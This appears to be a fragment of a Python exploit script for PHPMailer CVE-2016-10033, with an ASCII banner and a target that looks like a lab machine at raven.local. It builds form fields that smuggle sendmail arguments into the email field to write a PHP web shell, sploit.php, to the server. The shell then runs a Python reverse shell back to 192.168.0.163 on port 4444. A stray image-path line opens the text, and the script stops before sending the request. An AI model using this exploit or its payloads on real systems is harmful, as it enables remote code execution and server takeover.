 os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://raven.local/contact.php'
backdoor = '/sploit.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect((\\\'192.168.0.163\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(
s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/sploit.php server\" @protonmail.co
m',
        'message': 'Pwned'}